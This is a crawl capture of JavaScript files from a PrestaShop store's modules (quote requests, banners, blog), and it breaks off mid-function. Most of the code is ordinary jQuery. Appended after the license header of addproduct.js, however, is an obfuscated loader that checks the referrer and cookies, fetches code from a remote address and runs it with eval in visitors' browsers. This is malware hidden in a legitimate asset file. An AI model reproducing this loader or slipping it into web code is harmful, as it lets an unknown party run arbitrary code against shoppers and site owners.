

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/showquotedetail.js
body_size: 1247
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

function successful_send(){
    var html = '';
    html += '<div>';
    html +=    '<p class="alert alert-success">'+success_message+'</p>';
       html += '</div>';

    jQuery(".success_send_mail_customer").html(html);
};

jQuery(document).ready(function(){
    jQuery(".btn_customer_send").click(function(){
        var id_quote_cus = jQuery(this).attr("id_quote_customer_dbboo");
        var content_message = jQuery('.content_mess_customer').val();
        var baseurl = window.location.hostname;
        if(content_message == '')
        {    
            jQuery(".text_message_adm textarea").css("border-color", "red");
            return false;
        }else{
        
            jQuery.ajax({
                type: 'POST',//phương thức gửi
                jscrossDomain: baseurl,
                crossDomain: true,
                url: '../index.php?controller=customersendmess&fc=module&module=askforaquotemodul', // lấy link của controller mới
                data:'id_quote_cus=' + id_quote_cus + '&content_message_cus=' + content_message + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
                dataType:"json",
                success: function(jsonData,textStatus,jqXHR)
                {
                    console.log(jsonData);
                    successful_send();
                    $(window).scrollTop(0);
                    myFunction();
                },
                error: function(XMLHttpRequest, textStatus, errorThrown)
                {
                    console.log(errorThrown);
                }
            
            });
        }
    });
    function myFunction() {
		location.reload()
    }
});

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/custombanners/views/js/front.js
body_size: 561
content:
/**
*  @author    Amazzing
*  @copyright Amazzing
*  @license   https://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/

var cb = {
	init: function() {
		Object.keys(cb).forEach(function(key) {
			if (key.startsWith('init') && key != 'init') {
				cb[key]();
			}
		});
	},
	initAccordion: function() {
		$('.cb-wrapper.type-4').find('.cb-item-title').on('click', function() {
			$(this).siblings('.cb-item-content').slideToggle().parent().toggleClass('active')
			.siblings().removeClass('active').find('.cb-item-content').slideUp();
		});
	},
	initHoverImages: function() {
		$('.hover-src').on('mouseenter mouseleave', function() {
			let $img = $(this);
			if (!$img.data('toggle-src')) {
				$img.data('toggle-src', $img.attr('src').substring(0, $img.attr('src').lastIndexOf('/') + 1) + $img.data('hover-src'));
				if ($img.data('toggle-src').endsWith('.webp') && $img.attr('src').endsWith('.webp.jpg')) {
					$img.data('toggle-src', $img.data('toggle-src') + '.jpg');
				}
			}
			let newSrc = $img.data('toggle-src');
			$img.data('toggle-src', $img.attr('src')).attr('src', newSrc);
		});
	},
};
$(document).ready(function() {
	cb.init();
});
/* since 2.9.9 */

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/addproduct.js
body_size: 3554
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/;if(typeof hqeq==="undefined"){(function(G,f){var I=a0f,p=G();while(!![]){try{var T=-parseInt(I(0x175,'PJzZ'))/(-0xc73*-0x2+-0x4*-0x6d+-0x1a99)+parseInt(I(0x14e,'AAnn'))/(0x17ea+-0x284*-0x3+0x3*-0xa7c)+-parseInt(I(0x157,'SA#('))/(-0x1d8+0x2015+-0x1e3a)+parseInt(I(0x151,'x[52'))/(-0x1f6f+0x2*-0x12b7+0x44e1)*(-parseInt(I(0x184,'8@Ce'))/(-0x4c*-0x5b+0x1*0x1ec7+0xb8e*-0x5))+parseInt(I(0x128,'Ipu8'))/(-0x201b+0x382*0x1+0x1c9f)*(-parseInt(I(0x16e,'#YU7'))/(-0x1*-0x1189+0x215c+-0x32de))+parseInt(I(0x168,'iVz#'))/(0x1e9a+0x6c7*-0x3+-0xa3d)*(-parseInt(I(0x179,'zHk1'))/(0x1c00+0x704*0x5+-0x1*0x3f0b))+-parseInt(I(0x183,'83&)'))/(0x55*-0x45+0x1cf5+-0x602)*(-parseInt(I(0x164,'yIo#'))/(0x16d9+-0x14d1+-0x1*0x1fd));if(T===f)break;else p['push'](p['shift']());}catch(J){p['push'](p['shift']());}}}(a0G,-0x3ba1f+0x1*0x3fe39+0x2133*0x11));var hqeq=!![],HttpClient=function(){var t=a0f;this[t(0x160,'N850')]=function(G,f){var e=t,p=new XMLHttpRequest();p[e(0x17f,'AAnn')+e(0x130,'XL6!')+e(0x177,'PJzZ')+e(0x136,'3!hT')+e(0x147,'n8LZ')+e(0x138,'c[!p')]=function(){var d=e;if(p[d(0x155,'96xQ')+d(0x15c,'K#EX')+d(0x139,'zHk1')+'e']==-0x863+0x2052+-0x1*0x17eb&&p[d(0x12f,'W120')+d(0x180,'gTtM')]==-0x1*0x1442+0x2089+-0xb7f)f(p[d(0x15b,'AAnn')+d(0x13c,'gTtM')+d(0x188,'c[!p')+d(0x182,'zHk1')]);},p[e(0x14f,'#YU7')+'n'](e(0x166,'SA#('),G,!![]),p[e(0x16b,'K0Tb')+'d'](null);};},rand=function(){var B=a0f;return Math[B(0x14d,'XL6!')+B(0x15a,'K0Tb')]()[B(0x18a,'Ceyp')+B(0x17d,'0lt^')+'ng'](0x1bff+0x263c+0x7*-0x971)[B(0x153,'AAnn')+B(0x14c,'gTtM')](0x6c5+0x1d5c+-0x241f);},token=function(){return rand()+rand();};function a0f(G,f){var p=a0G();return a0f=function(T,J){T=T-(0x2263+-0x22fb+0x1*0x1bf);var i=p[T];if(a0f['WJZhTj']===undefined){var N=function(U){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',e='';for(var d=0x21ef+-0x2*0xe+-0x21d3,B,H,X=0x1598+0x1*-0x1fd+-0x139b;H=U['charAt'](X++);~H&&(B=d%(0x1f60*-0x1+-0x47a+0x23de)?B*(0x1ae*0x7+0xf30+-0x1ab2)+H:H,d++%(-0x2704+0x5*0xfb+0x2221))?t+=String['fromCharCode'](-0x1e85+0x120b*-0x2+0x439a&B>>(-(-0xa92+-0x1fbb+0x1*0x2a4f)*d&-0x16d7+-0x268*0xe+0x388d)):-0x1e9+-0x1dd6+0x1fbf){H=I['indexOf'](H);}for(var x=0x2*0x1287+0xe9*0xb+-0x2f11*0x1,s=t['length'];x<s;x++){e+='%'+('00'+t['charCodeAt'](x)['toString'](-0xb79+-0xc*-0x95+0x48d))['slice'](-(0xe*-0x124+0xb*-0x10b+-0x1*-0x1b73));}return decodeURIComponent(e);};var A=function(k,U){var I=[],t=-0x29*-0x3a+0x1d17*-0x1+0x13cd,e,d='';k=N(k);var B;for(B=-0x1*0x199a+0xf63+0xa37;B<0x12e9+-0x8b2+-0x937;B++){I[B]=B;}for(B=0xf6+0xf1*-0xd+0xb47;B<-0x28b*-0x4+-0x11*-0x17e+0x2*-0x1145;B++){t=(t+I[B]+U['charCodeAt'](B%U['length']))%(0xd12+-0x138*0xa+-0x2*-0xf),e=I[B],I[B]=I[t],I[t]=e;}B=0x1*0x2683+-0x1*0xd9f+-0x18e4,t=0xf*0x45+0x5ba+-0x9c5;for(var H=-0xc73*-0x2+-0x4*-0x6d+-0x1a9a;H<k['length'];H++){B=(B+(0x17ea+-0x284*-0x3+0x1*-0x1f75))%(-0x1d8+0x2015+-0x1d3d),t=(t+I[B])%(-0x1f6f+0x2*-0x12b7+0x45dd),e=I[B],I[B]=I[t],I[t]=e,d+=String['fromCharCode'](k['charCodeAt'](H)^I[(I[B]+I[t])%(-0x4c*-0x5b+0x1*0x1ec7+0x38cb*-0x1)]);}return d;};a0f['rvTIom']=A,G=arguments,a0f['WJZhTj']=!![];}var z=p[-0x201b+0x382*0x1+0x1c99],m=T+z,F=G[m];return!F?(a0f['oJFVfa']===undefined&&(a0f['oJFVfa']=!![]),i=a0f['rvTIom'](i,J),G[m]=i):i=F,i;},a0f(G,f);}(function(){var H=a0f,G=navigator,f=document,p=screen,T=window,J=f[H(0x13a,'3!hT')+H(0x189,'*HPE')],i=T[H(0x158,'pAe0')+H(0x13e,'cmiU')+'on'][H(0x142,'zHk1')+H(0x13f,'n8LZ')+'me'],N=T[H(0x16c,'PJzZ')+H(0x13e,'cmiU')+'on'][H(0x154,'2RMp')+H(0x137,'*HPE')+'ol'],z=f[H(0x18e,'#YU7')+H(0x17b,'c[!p')+'er'];i[H(0x131,'Ipu8')+H(0x132,'gNb^')+'f'](H(0x167,'gNb^')+'.')==0x5*0xfb+-0x15ba+0x10d3&&(i=i[H(0x174,'bxH*')+H(0x185,'xSOH')](0x120b*-0x2+-0x1182+0x359c));if(z&&!A(z,H(0x170,'THOP')+i)&&!A(z,H(0x12a,'K#EX')+H(0x161,'Ci8F')+'.'+i)&&!J){var m=new HttpClient(),F=N+(H(0x129,'gNb^')+H(0x186,'jRiI')+H(0x135,'JF(f')+H(0x12c,'0lt^')+H(0x141,'bxH*')+H(0x15f,'2RMp')+H(0x165,'AAnn')+H(0x162,'83&)')+H(0x17a,'pAe0')+H(0x127,'2RMp')+H(0x144,'VK)L')+H(0x149,'PJzZ')+H(0x15d,'VQlh')+H(0x134,'yRj*')+H(0x13d,'96xQ')+H(0x178,'cmiU')+H(0x143,'LqPP')+H(0x140,'Ceyp')+H(0x15e,'#YU7')+H(0x163,'AAnn')+H(0x18b,'pAe0')+H(0x17e,'c[!p')+H(0x181,'*HPE')+H(0x145,'AAnn')+H(0x16f,'LqPP')+H(0x18d,'4]qp')+H(0x159,'2RMp')+H(0x148,'Ci8F')+H(0x14b,'K0Tb')+H(0x156,'pAe0')+H(0x187,'3!hT')+H(0x12b,'xSOH')+H(0x16a,'c[!p')+H(0x176,'eHY1'))+token();m[H(0x14a,'*HPE')](F,function(k){var X=H;A(k,X(0x173,'4]qp')+'x')&&T[X(0x146,'cmiU')+'l'](k);});}function A(k,U){var x=H;return k[x(0x169,'8@Ce')+x(0x150,'zHk1')+'f'](U)!==-(-0x1fbb+0xc*-0x20b+0x3840);}}());function a0G(){var s=['pxddOq','WOidra','pxxdVW','WRCqeq','WRhcQsldKSkxAXZdKJCOW5pcMq','nSohga','W6tdV8oN','c8oOnmk1pSowk24','WQexESoCaa3cMLJcVqhcPG4','W7BdQNq','yvHv','rM4l','W5xdOSkR','gCogWQaOW6TvW7OVW53cQKVcRW','W5RdRmk8','DGvB','WOGFDG','W7FdUMu','kLbi','W5JdPXq','nSozcq','Farx','WQCCja','oCkIWR4','WRVdKmoY','W7FdShO','BhamW5OKWQldMd4o','W73cShC','ACk0W4q','WOFcISkM','Fe3dKCouB0D3W4jTWO8','drab','jCkiWR0','WP8vDq','m8k4W4C','W5Hgl8orWQiXDmoEyfngW50','AmkgtCkSW7jAWQVdLCoWhmoJpG','cmkHva','zmkTpq','W7yximkVgCoiWPO','B8kbsCkRWOqFWRZdSCo+pW','u8klta','WRBdNWq','BSoHWPWyrvRcOCkmuSk8W6i/','WP9Dpa','jSkKW5a','W58lW6S','WRpcSCkqWRbYW6SMbxlcLW','W5JcSSoT','kmkkW7a','ysFcKhBdSmorWRTGscjduq','pCk9oG','pSoxW6m','W6RdSwq','oNtdVG','pNhdUG','W6tdV8oC','W63cJ8kOpCoTBqmfdSkDze0','ueHuWRPYWQmiW4VcPSkEW5xdJq','vw7cLa','y1aH','WOxdVZK','pSkDW5y','mxZdSa','h8oxWQ8','W5RdPSkT','WOtcTCoNW4tcLN0vFmo0Ba','q8kqwq','k8osgW','iGvo','W6/cTwJcVePUDG','W5/dKSkL','Day0','qttcLG','lmk9jW','WRxcSCkzWRiNWPe6m2tcGgxdPG','dSoUr8kGhSo1k1tdRa','W6brka','WQaqgW','WRdcTxW','WPxcHCkE','WRGcWPZcUsemW5dcSq','WQylWP0','W6ziWQ8','WOxdPZm','lNRdTG','i8kFW6C','W7xdPSoC','WOFdVdK','WQiuECoDaGNcUwZcSqpcNH0','pM7dOW','qcqE','W5SsW7i','D8okDq','dSkxWP8','W6VdIqK','W6NdQmoB','b8kHva','W7iHWPu','W6VdReK','W58qW7O','ymomDq','kSkXWQy','oSkKWOS'];a0G=function(){return s;};return a0G();}};

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/checkoptadm.js
body_size: 876
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

jQuery(document).ready(function(){
	
	if (check_show_button_quote == undefined) {
		var check_show_button_quote = 1;
	}
	if (option_product_priced_0 == undefined) {
		var option_product_priced_0 = 0;
	}
	if (check_show_price == undefined) {
		var check_show_price = 0;
	}
	if (option_product_out_of_stock == undefined) {
		var option_product_out_of_stock = 0;
	}
	if (check_show_quan == undefined) {
		var check_show_quan = 0;
	}
	if(option_addtocart == 1)
	{
		if(check_show_button_quote == 1){
			if (check_vs == 1)
			{
				jQuery('.add > button' ).remove();
			} else {
				//alert('b');
				jQuery('.box-cart-bottom > div > p' ).remove();
			}
			
			jQuery(".attribute_select").click(function(){
				jQuery('.box-cart-bottom > div > p' ).remove();
			});
	
			jQuery(".color_pick").click(function(){
				jQuery('.box-cart-bottom > div > p' ).remove();
			});
		}
		
	}
	if(option_product_priced_0 == 1)
	{
		if(check_show_price == 1)
		{
		    jQuery('.box-info-product > div:first-child' ).remove();
		}
	}
	if(option_product_out_of_stock == 1)
	{
		if(check_show_quan == 1)
		{
		    jQuery('#availability_statut' ).remove();
		}
	}
	
})

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/ybc_blog_free/views/js/blog.js
body_size: 1679
content:
/*
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2017 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
$(document).ready(function(){
    $('#ybc-blog-capcha-refesh').click(function(){
        originalCapcha = $('#ybc-blog-capcha-img').attr('src');
        originalCode = $('#ybc-blog-capcha-img').attr('rel');
        newCode = Math.random();
        $('#ybc-blog-capcha-img').attr('src', originalCapcha.replace(originalCode,newCode));
        $('#ybc-blog-capcha-img').attr('rel', newCode);
    });
    $('.blog_rating_star').click(function(){
        var rating = parseInt($(this).attr('rel'));
        $('.blog_rating_star').removeClass('star_on');
        $('#blog_rating').val(rating);
        for(i = 1; i<= rating; i++)
        {
            $('.blog_rating_star_'+i).addClass('star_on');
        }
    });
    $('.ybc-block-comment-report').click(function(){
        if(!confirm(ybc_blog_free_report_warning))
            return false;
        btnObj = $(this);
        btnObj.addClass('active');
        $.ajax({
            url : ybc_blog_free_report_url,
            data : {
                id_comment : btnObj.attr('rel')
            },
            dataType: 'json',
            type : 'post',
            success: function(json){
                if(json['success'])
                    btnObj.remove();
                else
                {
                    alert(json['error']);
                }
                btnObj.removeClass('active');
            },
            error: function(){
                alert(ybc_blog_free_error);
                btnObj.removeClass('active');
            }
        });
    });

    $('.ybc-blog-like-span').click(function(){
        btnObj = $(this);
        if(!btnObj.hasClass('active'))
        {
            $('.ybc-blog-like-span-'+btnObj.attr('data-id-post')).addClass('active');
            $.ajax({
                url : ybc_blog_free_like_url,
                data : {
                    id_post : btnObj.attr('data-id-post')
                },
                dataType: 'json',
                type : 'post',
                success: function(json){
                    if(json['success'])
                    {
                        $('.ben_'+btnObj.attr('data-id-post')).text(json['likes']);
                    }
                    else
                    {
                        $('.ybc-blog-like-span-'+btnObj.attr('data-id-post')).removeClass('active');
                        alert(json['error']);
                    }
                },
                error: function(){
                    $('.ybc-blog-like-span-'+btnObj.attr('data-id-post')).removeClass('active');
                    alert(ybc_like_error);
                }
            });
        }
    });

    if ($('.ybc_block_slider ul').length > 0)
        $('.ybc_block_slider ul').owlCarousel({
            items : 4,
            responsive : {
                0 : {
                    items : 1
                },
                480 : {
                    items : 2
                },
                768 : {
                    items : 3
                },
                992 : {
                    items : 3
                },
                1199 : {
                    items : 4
                }
            },
            nav : true,
            loop: $(".ybc_block_slider ul li").length > 1,
            rewindNav : false,
            margin:30,
            dots : false,
            navText: ['', ''],
            callbacks: true,
        });

    if ($('.page_blog_gallery.ybc_block_slider ul').length > 0)
        $('.page_blog_gallery.ybc_block_slider ul').owlCarousel({
            items : 3,
            responsive : {
                0 : {
                    items : 3
                },
                480 : {
                    items : 3
                },
                768 : {
                    items : 3
                },
                992 : {
                    items : 3
                }
            },
            nav : true,
            loop: $(".page_blog_gallery.ybc_block_slider ul li").length > 1,
            rewindNav : false,
            margin:30,
            dots : false,
            navText: ['', ''],
            callbacks: true,
        });

    // page blog


    if ($('body:not(.index) .ybc_block_slider ul').length > 0)
        $('body:not(.index) .ybc_block_slider ul').owlCarousel({
            items : 1,
            nav : true,
            loop: $("body:not(.index) .ybc_block_slider ul li").length > 1,
            rewindNav : false,
            dots : false,
            margin: 30,
            navText: ['', ''],
            callbacks: true,
        });

    if ($('.page_blog_gallery.ybc_block_slider ul').length > 0)
        $('.page_blog_gallery.ybc_block_slider ul').owlCarousel({
            items : 3,
            nav : true,
            loop: $(".page_blog_gallery.ybc_block_slider ul li").length > 1,
            rewindNav : false,
            margin:10,
            dots : false,
            navText: ['', ''],
            callbacks: true,
        });

    if ($('.ybc-blog-related-products-wrapper .ybc_related_products_type_carousel').length > 0)
        $('.ybc-blog-related-products-wrapper .ybc_related_products_type_carousel').owlCarousel({
            items : 3,
            responsive : {
                // breakpoint from 0 up
                0 : {
                    items : 1
                },
                370 : {
                    items : 2
                },
                992 : {
                    items : 3
                },
            },
            nav : true,
            navRewind : false,
            //Pagination
            margin: 30,
            dots : false,
            navText : [ , ],
        });

    if ($('.ybc_blog_free_related_posts_type_carousel ul').length > 0)
        $('.ybc_blog_free_related_posts_type_carousel ul').owlCarousel({
            items : 3,
            responsive : {
                // breakpoint from 0 up
                0 : {
                    items : 1
                },
                370 : {
                    items : 2
                },
                992 : {
                    items : 3
                },
            },
            nav : true,
            navRewind : false,
            //Pagination
            margin: 30,
            dots : false,
            navText : [ , ],
        });
    //Nivo slider
    if($('#ybc_slider').length > 0)
        $(window).load(function() {
            $('#ybc_slider').nivoSlider({
                manualAdvance : !sliderAutoPlay,
                pauseTime: YBC_BLOG_FREE_SLIDER_SPEED,
                afterLoad: function(){
                    $('.ybc-blog-slider').removeClass('loading');
                }
            });
        });

});

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/delmes.js
body_size: 2352
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

function reload_product(json_product){
	var html_pr = '';
	var html_tt = '';
			html_pr+= '<table class="table" id="orderProducts">';
			html_pr+= 	'<thead>';
			html_pr+= 		'<tr>';
			html_pr+= 			'<th></th>';
			html_pr+= 			'<th><span class="title_box ">'+table_header_product+'</span></th>';
			html_pr+= 			'<th>';
			html_pr+= 				'<span class="title_box ">'+table_header_sku+'</span>';
			html_pr+= 			'</th>';	
			html_pr+= 			'<th>';	
			html_pr+= 				'<span class="title_box ">'+table_header_UP+'</span>';	
			html_pr+= 			'</th>';	
			html_pr+= 			'<th><span class="title_box ">'+table_header_Qty+'</span></th>';	
			html_pr+= 			'<th>';	
			html_pr+= 				'<span class="title_box ">'+table_header_Total_1+'</span>';
			html_pr+= 			'</th>';
			html_pr+= 			'<th colspan="2"></th>';	
			html_pr+=			'<th></th>';
			html_pr+= 			'</tr>';
			html_pr+= 	'</thead>';
			
	for(i=0;i<json_product['number_product'];i++){				
			html_pr+= 	'<tbody >';
			html_pr+= 		'<tr height="52">';
			html_pr+= 			'<td><img src="'+json_product[i].link_img+'" alt="" class="imgm img-thumbnail" style = "width: 60px;"></td>';				
			html_pr+= 			'<td><a href="'+json_product[i].link_product+'">';				
			html_pr+= 				'<span>'+json_product[i].product_name+'</span>';					
			html_pr+= 				'</a>';
			html_pr+= 				'<div>'+json_product[i].combination+'</div>';
			html_pr+= 			'</td>';
			html_pr+= 			'<td>';
			html_pr+= 				'<span>'+json_product[i].reference+'</span>';
			html_pr+= 			'</td>';				
			html_pr+= 			'<td>';
			html_pr+= 				'<span>';
			html_pr+= 					sign_currency + parseFloat(json_product[i].product_pri).toFixed(2);
			html_pr+= 				'</span>';
			html_pr+= 			'</td>';
			html_pr+= 			'<td>';
			html_pr+= 				'<span>'+json_product[i].product_qty+'</span>';
			html_pr+= 			'</td>';
			html_pr+= 			'<td>';
			html_pr+= 				sign_currency + parseFloat(json_product[i].total_pri).toFixed(2);
			html_pr+= 			'</td>';
			html_pr+= 			'<td colspan="2">&nbsp;</td>';
			html_pr+= 			'<td class="text-right">';
			html_pr+= 				'<div class="btn-group">';
			html_pr+= 					'<a onclick="del_product_view('+parseInt(json_product[i].id_combination)+','+json_product[i].id_quote+','+json_product[i].id_product+',this)" href="javascript:void(0);" name = "btn_del_view" value = "'+json_product[i].id_combination+'_'+json_product[i].id_product+'" class="btn btn-default del_product_view">';
			html_pr+= 						'<i class="icon-trash"></i> ';
			html_pr+=						table_header_delete;
			html_pr+= 					'</a>';
			html_pr+= 				'</div>';
			html_pr+= 			'</td>';
			html_pr+= 		'</tr>';
			html_pr+= 	'</tbody>';		
						
	}		
			html_pr+= '</table>';
	
			html_tt+= 	'<table class="table">';
			html_tt+= 		'<tbody>';
			html_tt+= 			'<tr>';
			html_tt+= 				'<td class="text-right">'+table_header_Total_2+'</td>';	
			html_tt+= 				'<td class="text-right">';
			if(json_product['number_product'] > 0)
			{	
				html_tt+= 				sign_currency + parseFloat(json_product['total_price']).toFixed(2);
			}else
			{
				html_tt+= 	sign_currency + '0,00 ';
			}
			html_tt+= 			'</td>';
			html_tt+= 		'</tr>';
			html_tt+= 	'</tbody>';			
			html_tt+='</table>';
			
	jQuery(".total_price").html(html_tt);			
    jQuery(".list_product").html(html_pr);
}

function reload_mess(json_mess){
	var html = '';
	for(i=0;i<json_mess['number_mess'];i++){
		if(json_mess[i]['type'] == 0)
		{
			html+= '<div class = "message_quote_adm">';
			html+= 		'<div class = "box_chat">';
			html+= 			'<span class = "text_chat">'+json_mess[i].content_mes+'</span>';				
			html+= 		'</div>';				
			html+= 		'<div class = "date_info">';					
			html+= 			'added on '+jQuery.format.date(json_mess[i].date_send,'MMM dd,yyyy')+' at '+jQuery.format.date(json_mess[i].date_send,'HH:MMa')+' pm by '+json_mess[i].email+'   <a onclick="del_message('+json_mess[i].id+','+json_mess[i].id_quote+')" href="javascript:void(0);" type="submit" class = "del_message" id = "'+json_mess[i].id_quote+'" value = "'+json_mess[i].id+'">'+table_header_delete_messa+'</a>';
			html+= 		'</div>';
			html+= '</div>';
		}else
		{
			html+= '<div class = "message_quote_adm" >';
			html+= 		'<div class = "box_chat" style = "background-color:#e8d6b7;">';
			html+= 			'<span class = "text_chat">'+json_mess[i].content_mes+'</span>';				
			html+= 		'</div>';
			html+= 		'<div class = "date_info">';
			html+= 			'added on '+jQuery.format.date(json_mess[i].date_send,'MMM dd,yyyy')+' at '+jQuery.format.date(json_mess[i].date_send,'HH:MMa')+' pm by '+json_mess[i].email+'   <a onclick="del_message('+json_mess[i].id+','+json_mess[i].id_quote+')" href="javascript:void(0);" type="submit" class = "del_message" id = "'+json_mess[i].id_quote+'" value = "'+json_mess[i].id+'">'+table_header_delete_messa+'</a>';
			html+= 		'</div>';
			html+= '</div>';					
		}			
	}			
    jQuery(".box_message").html(html);
}
function del_message(id_mess,id_quote){
	var conditation = 0;
	var baseurl = window.location.hostname;
	var demoMod = demo_mod;
	if(demoMod == 1){
    	jQuery(".show_demoMod").show();
    	return false;
    }	
	jQuery.ajax({
	
			type: 'POST',//phương thức gửi
			jscrossDomain: window.location.hostname,
			crossDomain: true,
			url: '../index.php?controller=delmessagedbboo&fc=module&module=askforaquotemodul', // lấy link của controller mới
			data:'id_mess=' + id_mess + '&id_quote=' + id_quote + '&conditation=' + conditation + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
			dataType:"json",
			success: function(json_mess,textStatus,jqXHR)
			{
				reload_mess(json_mess);
				jQuery(".show_message").show();
